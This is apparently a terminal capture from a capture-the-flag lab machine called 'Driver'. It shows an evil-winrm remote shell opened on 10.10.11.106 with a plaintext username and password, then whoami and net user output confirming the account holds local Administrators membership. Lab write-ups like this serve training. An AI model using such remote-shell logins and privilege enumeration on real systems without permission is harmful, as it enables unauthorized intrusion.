 ┌──(kali㉿kali)-[~/retiredmachines/driver]
└─$ evil-winrm -u vanitas -p password -i 10.10.11.106
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemente
d on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\vanitas\Documents> whoami
driver\vanitas
*Evil-WinRM* PS C:\Users\vanitas\Documents> net user vanitas
User name                    vanitas
Full Name                    vanitas
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            5/8/2022 4:26:15 PM
Password expires             Never
Password changeable          5/8/2022 4:26:15 PM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   5/8/2022 4:27:24 PM
Logon hours allowed          All
Local Group Memberships      *Administrators
Global Group memberships     *None
The command completed successfully.